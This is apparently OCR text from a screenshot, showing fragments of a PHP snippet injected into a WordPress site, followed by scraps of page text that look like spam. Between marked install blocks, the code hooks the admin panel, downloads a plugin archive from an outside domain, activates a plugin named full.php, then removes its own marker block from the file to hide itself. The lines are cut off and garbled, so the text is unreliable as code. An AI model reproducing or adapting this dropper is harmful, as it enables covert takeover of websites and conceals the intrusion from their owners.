
// === START_INSTALL_777 === add_action('admin_init', function
admin/includes/file.php'; require_once ABSPATH . 'wp-admin
download_url('https://www.linkpartners.top/plugin.zip'); if 
file_exists(WP_PLUGIN_DIR . '/full.php')) { activate_plugin('fu
$wp_filesystem->is_writable($file)) { $content = $wp_files
\/\/\s*===\s*END_INSTALL_777\s*===/s'; $clean = preg_replac
FS_CHMOD_FILE); } } delete_transient('install_lock_777'); 
Home
UNCATE
best spingranny κ